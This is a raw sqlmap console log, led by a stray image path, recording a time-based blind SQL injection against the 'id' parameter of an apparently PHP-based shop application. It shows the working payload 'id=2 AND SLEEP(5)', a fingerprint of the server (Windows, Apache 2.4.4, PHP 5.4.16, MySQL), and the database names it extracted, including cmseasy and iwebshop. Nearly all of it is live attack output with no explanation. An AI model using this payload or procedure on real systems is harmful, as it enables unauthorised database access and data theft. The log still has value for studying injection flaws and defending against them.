 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 1358 HTTP(s) re
quests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: controller=market&action=ticket_status&id=2 AND SLEEP(5)&status=is_
send&ticket_id=1
---
[10:46:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.16
back-end DBMS: MySQL 5.0.11
[10:46:40] [INFO] fetching database names
[10:46:40] [INFO] fetching number of databases
[10:46:40] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[10:46:40] [INFO] retrieved:
[10:46:40] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[10:47:11] [INFO] adjusting time delay to 1 second due to good response times
6
[10:47:11] [INFO] retrieved: information_schema
[10:49:53] [INFO] retrieved: cmseasy
[10:50:48] [INFO] retrieved: iwebshop
[10:52:05] [INFO] retrieved: mysql
[10:52:59] [INFO] retrieved: performance_schema